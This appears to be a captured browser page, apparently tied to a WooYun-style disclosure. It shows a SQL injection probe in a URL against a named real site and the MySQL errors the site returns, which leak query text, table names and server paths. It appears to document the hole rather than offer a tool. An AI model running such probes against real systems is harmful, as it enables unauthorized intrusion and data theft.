 site:wo.zd
分类列表名
分类列表名
Linux/Unix
至顶网某分
WooYun.o
侠岚 - 九宫
新建文本文
wo.zdnet.com.cn/files/list.php?c4=1524%20and%20exists(sElect%20*%20from%20keyword
签到
『发条idol字幕组』...
排行榜 - AKB48中...
【MV】渡り廊下走...
早市-每日特卖-易迅...
思考，快与慢：创...
»
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文 选项
Database error: Invalid SQL: select name from keyword where keyword_id=1524 and exists(sElect * from keywordYou have an error in your SQL syntax; check
the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
MySQL Error: ()
Database error: next_record called with no query pending.
MySQL Error: ()
Database error: Invalid SQL: SELECT SQL_CALC_FOUND_ROWS d.document_id, d.title, d.date, d.digest, d.class_id FROM doc_index as d join document_keyword
as k on d.document_id=k.document_id WHERE 1 AND d.rootid='0' AND d.check_flag=6 AND d.published=1 AND k.keyword_id=1524 and exists(sElect * from
keyword ORDER BY d.dateorder DESC LIMIT 0,20You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '' at line 9
MySQL Error: ()
Database error: next_record called with no query pending.
MySQL Error: ()
Warning: include(../library/div/tr_article_hreader.html) [function.include]: failed to open stream: No such file or directory in
/export/manager/zdnet/techrepublic/sns/files/list.php on line 223
Warning: include() [function.include]: Failed opening '../library/div/tr_article_hreader.html' for inclusion (include_path='.:/usr/local/php5/lib/php') in
/export/manager/zdnet/techrepublic/sns/files/list.php on line 223
文档库
搜索
技术导航
当前位置：文档库 文章列表
[网络] 路由交换
路由器 交换机 MPLS VLAN 负载均衡